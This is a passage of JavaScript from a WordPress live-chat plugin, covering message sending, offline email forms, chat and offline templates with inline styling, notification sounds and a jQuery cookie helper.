        this.sendMessage = function(){
            var text =  $.trim(blocks.textarea.val());
            var user_name = $.trim(blocks.user_name.val());
            var user_email = $.trim(blocks.user_email.val());

            if (settings.ask_name == 'require' && user_name == '') {
                blocks.user_name.focus();
                blocks.user_name.addClass('chats_input_error');
                return;
            } else {
                blocks.user_name.removeClass('chats_input_error');
            }

            if (settings.ask_email == 'require' && user_email == '') {
                blocks.user_email.focus();
                blocks.user_email.addClass('chats_input_error');
                return;
            } else {
                blocks.user_email.removeClass('chats_input_error');
            }

            var re = /^(([^<>()\[\]\\.,;:\s@"]+(\.[^<>()\[\]\\.,;:\s@"]+)*)|(".+"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/;

            if (user_email != '' && !re.test(user_email)) {
                blocks.user_email.focus();
                blocks.user_email.addClass('chats_input_error');
                return;
            } else {
                blocks.user_email.removeClass('chats_input_error');
            }

            if (text == '') {
                blocks.textarea.focus();
                return;
            }


            blocks.presented.hide();
            blocks.chatBody.show();

            blocks.textarea.val('');

            if( text != '' ){
                //var d = new Date();
                //var randID = thisChat.randHash();
                //settings.messages[''] = {name: settings.translation.user_name, text:text, time: (d.getHours()+':'+d.getMinutes()), message_id:randID};
                //thisChat.prepareMessages();

                blocks.chatBlock.addClass('loading');

                $.ajax({
                    type: "POST",
                    url: chats_parameters.request_url,
                    data: {
                        'mode'          : 'add',
                        'action'        : settings.ajaxAction,
                        'message'       : text,
                        'presented_user_name'     : user_name,
                        'presented_user_email'    : user_email,
                        'message_page'  : window.location.href,
                        'user_timezone' : -new Date().getTimezoneOffset()/60
                    },
                    dataType: "json",
                    cache: false,
                    success: function(data){
                        if(data && data.result == 1){
                            thisChat.loadMessages('user_last',1,function(){
                                blocks.chatBlock.removeClass('loading');

                                //kill tmp message
                                //blocks.chatBody.find('#message_'+randID).remove();

                                //play sound
                                thisChat.playSound('out');
                            });
                        }
                    }
                });
            }
        };

        this.prepareMessages = function(addDefault){
            //add default message
            if(addDefault == 1){
                this.messageTemplate(settings.translation.admin_name, settings.translation.start_message, '', '0','1');
            }

            if( Object.keys(settings.messages).length > 0 ){

                blocks.presented.hide();
                blocks.chatBody.show();

                settings.messagesHtml = '';
                var newMessages = 0;
                var newAnswer = 0;

                $.each(settings.messages, function(ind,val){
                    if( blocks.chatBody.find('#message_'+val.message_id).length == 0){
                        thisChat.messageTemplate(val.name, val.text, val.time, val.message_id, val.type);
                        newMessages = 1;

                        //check answer from admin
                        if(val.type == 1){
                            newAnswer = 1;
                        }
                    }
                });

                if(newMessages == 1){
                    blocks.chatBody.append( settings.messagesHtml );
                    blocks.chatBody.scrollTop(blocks.chatBody.prop("scrollHeight"));
                }

                if(newAnswer == 1){
                    //play sound
                    thisChat.playSound('in');
                }
            }
        };

        this.randHash = function() {
            var result          = '';
            var words           = '0123456789qwertyuiopasdfghjklzxcvbnmQWERTYUIOPASDFGHJKLZXCVBNM';
            var max_position    = words.length - 1;
            var position        = 0;
            for( i = 0; i < 10; ++i ) {
                position = Math.floor ( Math.random() * max_position );
                result = result + words.substring(position, position + 1);
            }
            return result;
        };

        this.playSound = function(sound){
            var path    = settings.sound_path;
            var sound   = ( !sound ? 'in' : sound);
            sound = path+'/'+sound;

            $(document.body).append("<div id='"+settings.tagPrefix+"_play_sound'><embed src='"+sound+".mp3' hidden='true' autostart='true' loop='false' class='playSound'>" + "<audio autoplay='autoplay' style='display:none;' controls='controls'><source src='"+sound+".mp3' /><source src='"+sound+".wav' /></audio></div>");
            setTimeout(function(){
                $('#'+settings.tagPrefix+'_play_sound').remove();
            },1000);
        };

        this.escapeHtml = function(text){
            var map = {
                '&': '&amp;',
                '<': '&lt;',
                '>': '&gt;',
                '"': '&quot;',
                "'": '&#039;'
            };
            text = text.replace(/[&<>"']/g, function(m) { return map[m]; });
            text = text.replace('&lt;br /&gt;','<br />');

            return text;
        };
		

        this.template = function(){
			power_by = '<div class="'+settings.tagPrefix+'_bottom_write"><a target="_blank" href="https://wordpress.org/plugins/chats/">'+settings.translation.powered_by+'</a> <a target="_blank" href="http://wp-chat.com"><b>wp-chat.com</b></a></div>' ;
			if (settings.show_copyright_time && settings.show_copyright && settings.show_copyright == 0) {
				var unixtime = Math.round(+settings.show_copyright_time/1000);
				var unixtime_now = Math.round(+new Date()/1000);
				if (unixtime_now >= unixtime) {
					power_by = '';
				} 
			}

            var w = (window.innerWidth > 0) ? window.innerWidth : screen.width;
            var h = (window.innerHeight> 0) ? window.innerHeight : screen.height;

            return '' +
                '<div id="'+settings.chatHash+'" class="'+settings.tagPrefix+'_container">' +
                    '<div class="'+settings.tagPrefix+'_title">' +
                        '<span class="'+settings.tagPrefix+'_text">'+settings.translation.title+'</span>' +
                        '<span class="'+settings.tagPrefix+'_btn">&nbsp;</span>' +
                        '<span class="'+settings.tagPrefix+'_btn_finish chats_btn_big_finish">'+settings.translation.finish+'</span>' +
                        '<span class="'+settings.tagPrefix+'_btn_finish chats_btn_sml_finish" style="display: none;">X</span>' +
                    '</div>' +
                    '<div class="'+settings.tagPrefix+'_presented">' +
                        '<label class="'+settings.tagPrefix+'_presented_name">'+settings.translation.label_ask_name+' <input type=text><br></label>' +
                        '<label class="'+settings.tagPrefix+'_presented_email">'+settings.translation.label_ask_email+' <input type="email" id="user_email"></label>'+
                    '</div>' +
                    '<div class="'+settings.tagPrefix+'_body">'+settings.messagesHtml+'</div>' +
                    '<div class="'+settings.tagPrefix+'_write">' +
                        '<div class="'+settings.tagPrefix+'_top_write">' +
                            '<span class="'+settings.tagPrefix+'_preloader">&nbsp;</span>' +
                        '</div>' +
                        '<div class="'+settings.tagPrefix+'_middle_write">' +
                            '<textarea placeholder="'+settings.translation.enter_message+'"></textarea>' +
                            '<span class="'+settings.tagPrefix+'_btn_enter">&nbsp;</span>' +
                        '</div>' +
                        '<div>' +

                        power_by + 
                    '</div>' +
                '</div>' +
                this.template_style() +
            '';
        };

        this.template_offline = function(){
			power_by = '<div class="'+settings.tagPrefix+'_write">' +
                        '<div class="'+settings.tagPrefix+'_bottom_write"><a target="_blank" href="http://wp-chat.com">'+settings.translation.powered_by+' <b>wp-chat.com</b></a></div>' +
                    '</div>';
			if (settings.show_copyright_time && settings.show_copyright && settings.show_copyright == 0) {
				var unixtime = Math.round(+settings.show_copyright_time/1000);
				var unixtime_now = Math.round(+new Date()/1000);
				if (unixtime_now >= unixtime) {
					power_by = '';
				} 
			}
            var t = '' +
                '<div id="'+settings.chatHash+'" class="'+settings.tagPrefix+'_container offline_status">' +
                    '<div class="'+settings.tagPrefix+'_title">' +
                        '<span class="'+settings.tagPrefix+'_text">'+settings.translation.title+'</span>' +
                        '<span class="'+settings.tagPrefix+'_btn">&nbsp;</span>' +
                    '</div>' +
                    '<div class="'+settings.tagPrefix+'_body">' +
                        '<div class="'+settings.tagPrefix+'_body_line hi">'+settings.translation.offline_message+'</div>' +
                        '<div class="'+settings.tagPrefix+'_body_line thanks">'+settings.translation.offline_thank_message+'</div>' +
                        '<div class="'+settings.tagPrefix+'_body_line">' +
                            '<div class="'+settings.tagPrefix+'_body_line_label">'+settings.translation.name_label+'</div>' +
                            '<div class="'+settings.tagPrefix+'_body_line_input"><input type="text" id="'+settings.tagPrefix+'_user_name" /></div>' +
                        '</div>' +
                        '<div class="'+settings.tagPrefix+'_body_line">' +
                            '<div class="'+settings.tagPrefix+'_body_line_label">'+settings.translation.email_label+'</div>' +
                            '<div class="'+settings.tagPrefix+'_body_line_input"><input type="email" id="'+settings.tagPrefix+'_user_email" /></div>' +
                        '</div>';

                if (settings.hasOwnProperty('offline_form_fields')) {
                    for(var i in settings.offline_form_fields) {
                        if (settings.offline_form_fields.hasOwnProperty(i)) {
                            t += '<div class="' + settings.tagPrefix + '_body_line">' +
                                '<div class="' + settings.tagPrefix + '_body_line_label">' + settings.offline_form_fields[i] + '</div>' +
                                '<div class="' + settings.tagPrefix + '_body_line_input"><input type="text" class="' + settings.tagPrefix + '_offline_form_fields"></div>' +
                            '</div>';
                        }
                    }
                }



                t +=    '<div class="'+settings.tagPrefix+'_body_line">' +
                            '<div class="'+settings.tagPrefix+'_body_line_label">'+settings.translation.message_label+'</div>' +
                            '<div class="'+settings.tagPrefix+'_body_line_input"><textarea id="'+settings.tagPrefix+'_user_message"></textarea></div>' +
                        '</div>' +
                        '<div class="'+settings.tagPrefix+'_body_line center">' +
                            '<span class="'+settings.tagPrefix+'_btn_send_email">'+settings.translation.send_email+'</span>' +
                        '</div>' +
                    '</div>' +
                     power_by +
                '</div>' +
                this.template_style()+
                '';
            return t;
        };

        var w = window.innerWidth;

        if (w > 340) {
            pos_indent = 40;
        } else {
            pos_indent = w - 285;
            if (pos_indent < 0 ) {
                pos_indent = 0;
            }
        }

        this.template_style = function(){
            var style = '' +
                '<style>' +
                    ((settings.show_status_indicator != 1) ? '' : '.'+settings.tagPrefix+'_title::before {content: url("'+settings.assets_path+'/'+settings.status_indicator+'.png");margin-right: 5px;top: 1px;float: left;}') +
                    '.'+settings.tagPrefix+'_container{border-color:'+settings.color.panel_border_color+';width:'+settings.template.width+'px;'+settings.template.position+':'+pos_indent+'px;}' +

                    '.'+settings.tagPrefix+'_title{background:'+settings.color.panel_background+';width:'+(settings.template.width-20)+'px;}' +
                    '.'+settings.tagPrefix+'_body{background:'+settings.color.body_background+';width:'+(settings.template.width-20)+'px;}' +
                    '.'+settings.tagPrefix+'_btn_finish{background:'+settings.color.btn_finish_background+';color:'+settings.color.btn_finish_color+';border-color:'+settings.color.btn_finish_border_color+';}' +
                    '.'+settings.tagPrefix+'_title .'+settings.tagPrefix+'_btn{background-color:'+settings.color.btn_expand_background+';}' +
                    '.'+settings.tagPrefix+'_message.message_type_1 .'+settings.tagPrefix+'_name{color:'+settings.color.admin_signature_color+';}' +
                    '.'+settings.tagPrefix+'_message.message_type_1 .'+settings.tagPrefix+'_text{color:'+settings.color.admin_text_color+';width:'+(settings.template.width-80)+'px;}' +
                    '.'+settings.tagPrefix+'_message.message_type_0 .'+settings.tagPrefix+'_name{color:'+settings.color.user_signature_color+';}' +
                    '.'+settings.tagPrefix+'_message.message_type_0 .'+settings.tagPrefix+'_text{color:'+settings.color.user_text_color+';width:'+(settings.template.width-80)+'px;}' +
                    '.'+settings.tagPrefix+'_message .'+settings.tagPrefix+'_time{color:'+settings.color.time_color+';}' +
                    '.'+settings.tagPrefix+'_message{border-color:'+settings.color.message_border_color+';}' +
                    '.'+settings.tagPrefix+'_top_write, .'+settings.tagPrefix+'_bottom_write{background:'+settings.color.write_panel_background+';border-color:'+settings.color.write_panel_background+';display:block !important;}' +
                    //'.'+settings.tagPrefix+'_middle_write textarea{background:'+settings.color.write_area_background+';color:'+settings.color.write_area_color+';width:'+(settings.template.width-10)+'px;}' +
                    '.'+settings.tagPrefix+'_middle_write textarea{background:'+settings.color.write_area_background+';color:'+settings.color.write_area_color+';width:100%; height: 100%;}' +
                    '.'+settings.tagPrefix+'_offline_form_fields {background:'+settings.color.write_area_background+';color:'+settings.color.write_area_color+';width:'+(settings.template.width-10)+'px;}' +

                    '#'+settings.tagPrefix+'_user_name, #'+settings.tagPrefix+'_user_email, #'+settings.tagPrefix+'_user_message{background:'+settings.color.write_area_background+';color:'+settings.color.write_area_color+';width:'+(settings.template.width-20)+'px;}' +
                    '.'+settings.tagPrefix+'_btn_send_email{background:'+settings.color.btn_finish_background+';color:'+settings.color.btn_finish_color+';border-color:'+settings.color.btn_finish_border_color+';}' +
                    '.'+settings.tagPrefix+'_presented{display:none; background:'+settings.color.body_background+';width:'+(settings.template.width)+'px;}' +
                    '.'+settings.tagPrefix+'_presented_name{display:none;}' +
                    '.'+settings.tagPrefix+'_presented_email{display:none;}' +
                    '.'+settings.tagPrefix+'_presented input{font-size: 12px; background:'+settings.color.write_area_background+';color:'+settings.color.write_area_color+';width:'+(settings.template.width-20)+'px;}'
                ;

                if (settings.template.status == 1 && (settings.ask_name != '' || settings.ask_email != '')) {
                    style += '.'+settings.tagPrefix+'_body{display:none;}';
                    style += '.'+settings.tagPrefix+'_presented{display:block;}';
                }

                if (settings.ask_name != '') {
                    style += '.'+settings.tagPrefix+'_presented_name {display:block;}';
                }
                if (settings.ask_email != '') {
                    style += '.'+settings.tagPrefix+'_presented_email {display:block;}';
                }
                style += '</style>';

            return style;
        };

        this.messageTemplate = function(name, text, time, id, type){
            var id      = (!id ? '' : id);
            var type    = (!type ? 0 : type);
            var time = (!time ? '' : time);
            var text = (!text ? '' : text);
            var name = (!name ? settings.translation.user_name : name);
            //avatars
            var avatar = '';
            if(settings.template.show_avatars == 1){
                if(type == 0){
                    avatar = settings.template.user_avatar;
                }
                if(type == 1){
                    avatar = settings.template.admin_avatar;
                }
            }
            settings.messagesHtml += '' +
                '<div id="message_'+id+'" class="'+settings.tagPrefix+'_message message_type_'+type+'">' +
                    (avatar != '' ? '<span class="'+settings.tagPrefix+'_avatar"><img alt="" src="'+avatar+'" /></span>' : '') +
                    '<span class="'+settings.tagPrefix+'_name">'+thisChat.escapeHtml(name)+'</span>' +
                    '<span class="'+settings.tagPrefix+'_time">'+thisChat.escapeHtml(time)+'</span>' +
                    '<span class="'+settings.tagPrefix+'_text">'+text+'</span>' +
                '</div>';
        };

        this.init = function(mode, vars){
            this.setup(vars);

            //online
            if(settings.template.status == 1){
                $(document.body).append(this.template());
            }
            //offline
            if(settings.template.status == 3){
                $(document.body).append(this.template_offline());
            }

            this.postSetup();
        };

        this.finish = function(){
            //remove all messages from chat
            $.each(blocks.chatBody.children(),function(ind,val){
                if( ind > 0){
                    $(val).remove();
                }
            });

            thisChat.animateChat('close');

            //remove all messages from db
            $.ajax({
                type: "POST",
                url: chats_parameters.request_url,
                data: {
                    'mode'          : 'finish',
                    'action'        : settings.ajaxAction,
                    'message_page'  : window.location.href
                },
                dataType: "json",
                cache: false,
                success: function(data){
                    //set new hash
                    settings.chatHash = thisChat.randHash();
                    $.cookie(chats_parameters.cookie_prefix, settings.chatHash);

                    //clear stack of messages
                    settings.messages = {};

                    //set close status for preventing opening after reloading page
                    //settings.startUpOpen = 0;
                    //$.cookie(chats_parameters.cookie_prefix+'_status',1, {path:'/'});
                }
            });

            //close chat
        };

        this.sendEmail = function(){

            var text    =  $.trim(blocks.userMessage.val());
            var name    =  $.trim(blocks.userName.val());
            var email   =  $.trim(blocks.userEmail.val());

            var fields = [];

            for(var i=0; i< blocks.offline_form_fields.length; i++) {
                fields[fields.length] = $.trim($(blocks.offline_form_fields[i]).val());
            }

            if (text == '') {
                blocks.userMessage.addClass('chats_input_error');
            } else {
                blocks.userMessage.removeClass('chats_input_error');
            }

            if (name == '') {
                blocks.userName.addClass('chats_input_error');
            } else {
                blocks.userName.removeClass('chats_input_error');
            }

            var re = /^(([^<>()\[\]\\.,;:\s@"]+(\.[^<>()\[\]\\.,;:\s@"]+)*)|(".+"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/;

            if (!re.test(email)) {
                blocks.userEmail.addClass('chats_input_error');
                email = '';
            } else {
                blocks.userEmail.removeClass('chats_input_error');
            }

            //send email
            if(text != '' && name != '' && email != ''){
                $.ajax({
                    type: "POST",
                    url: chats_parameters.request_url,
                    data: {
                        'mode'          : 'send_email',
                        'action'        : settings.ajaxAction,
                        'message_page'  : window.location.href,
                        'text'          : text,
                        'name'          : name,
                        'email'         : email,
                        'offline_form_fields': fields,
                        'user_timezone' : -new Date().getTimezoneOffset()/60
                    },
                    dataType: "json",
                    cache: false,
                    success: function(data){
                        //set new hash
                        settings.chatHash = thisChat.randHash();
                        $.cookie(chats_parameters.cookie_prefix, settings.chatHash);

                        blocks.chatBlock.addClass('finish');

                        blocks.userMessage.val('');
                        blocks.userName.val('');
                        blocks.userEmail.val('');

                        //close chat
                        setTimeout(function(){
                            thisChat.animateChat('close');
                        }, 3000)
                    }
                });
            }
        };

        this.reloadMessages = function(){
            var pause = (settings.startUpOpen == 1 ? 2000 : 15000);
            thisChatListener = setTimeout(function(){
                thisChat.loadMessages('user_last',10,function(){thisChat.reloadMessages()},function(){thisChat.reloadMessages()});
            },pause);
        }


        /****************************/


        window['wpadm_chat_open'] = function() {
            thisChat.animateChat('open');
        }

        window['wpadm_chat_close'] = function() {
            thisChat.animateChat('close');
        }

        window['wpadm_chat'] = function() {
            if(jQuery('.chats_container.active').length == 0) {
                wpadm_chat_open();
            } else {
                wpadm_chat_close();
            }
            //ifrm.contentWindow.postMessage(["chat_max_min", ''], "*");
        }

        var list = document.getElementsByTagName('a'),
            i =0;
        for(; i< list.length; i++) {
            if (undefined == list[i].href) {
                continue;
            }
            if(list[i].href.indexOf('#chat_open') > 0) {
                list[i].addEventListener("click", function(e) {
                    wpadm_chat_open();
                    return false;
                });
                continue;
            }

            if(list[i].href.indexOf('#chat_close') > 0) {
                list[i].addEventListener("click", function(e) {
                    wpadm_chat_close();
                    return false;
                });
                continue;
            }

            if(list[i].href.indexOf('#chat') > 0) {
                list[i].addEventListener("click", function(e) {
                    wpadm_chat();
                    return false;
                });
            }
        }





    }
})(jQuery);

//cookie
(function ($) {
    jQuery.cookie = function(name, value, options) {
        if (!name) {
            return;
        }
        if (typeof value != 'undefined') { // name and value given, set cookie
            options = options || {};
            if (value === null) {
                value = '';
                options = $.extend({}, options); // clone object since it's unexpected behavior if the expired property were changed
                options.expires = -1;
            }
            var expires = '';
            if (options.expires && (typeof options.expires == 'number' || options.expires.toUTCString)) {
                var date;
                if (typeof options.expires == 'number') {
                    date = new Date();
                    date.setTime(date.getTime() + (options.expires * 24 * 60 * 60 * 1000));
                } else {
                    date = options.expires;
                }
                expires = '; expires=' + date.toUTCString(); // use expires attribute, max-age is not supported by IE
            }
            // NOTE Needed to parenthesize options.path and options.domain
            // in the following expressions, otherwise they evaluate to undefined
            // in the packed version for some reason...
            var path = options.path ? '; path=' + (options.path) : '';
            var domain = options.domain ? '; domain=' + (options.domain) : '';
            var secure = options.secure ? '; secure' : '';
            document.cookie = [name, '=', encodeURIComponent(value), expires, path, domain, secure].join('');
        } else { // only name given, get cookie
            var cookieValue = null;
            if (document.cookie && document.cookie != '') {
                var cookies = document.cookie.split(';');
                for (var i = 0; i < cookies.length; i++) {
                    var cookie = jQuery.trim(cookies[i]);
                    // Does this cookie string begin with the name we want?
                    if (cookie.substring(0, name.length + 1) == (name + '=')) {
                        cookieValue = decodeURIComponent(cookie.substring(name.length + 1));
                        break;
                    }
                }
            }
            return cookieValue;
        }
    };
})(jQuery);

